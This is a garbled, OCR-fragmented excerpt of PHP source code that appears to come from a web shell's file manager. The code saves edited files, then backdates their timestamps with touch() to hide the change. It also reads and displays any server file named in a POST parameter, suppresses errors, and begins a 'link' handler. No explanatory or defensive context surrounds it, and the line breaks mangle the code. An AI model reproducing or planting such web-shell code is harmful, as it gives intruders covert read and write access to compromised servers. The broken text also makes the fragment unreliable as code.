
				@fclose(
$f
p
);

echo
'Saved!
<br><script>w3_="";</script>'
;

				@touch(
$_POS
T
[
'w1'
],
$time
,
$time
);

				}

			}

echo
'<form onsubmit
="g(null,null,\''
.urlencode(
$_POST
[
'w
1'
]).
'\',null,\'1\'+this.text.value);return 
false;"><input type=submit value=">>"><texta
rea name=text class=bigarea>'
;

$fp
=@fopen(
$_POST
[
'w
1'
],
'r'
);

if
(
$fp
){
while
(!@feof
(
$fp
)){
echo
 htmlspecialchars(@fread(
$fp
,
102
4
));}@fclose(
$fp
);}

echo
'</textarea></f
orm>'
;

break
;

case
'link'
:

$v1
=htmlspecialchars(str
_replace(
$_SERVER
[
'DOCUMENT_ROOT'
],
''
,
$GLOBA
LS
[
'cwd'
]).
$_POST
[
'w1'
]);
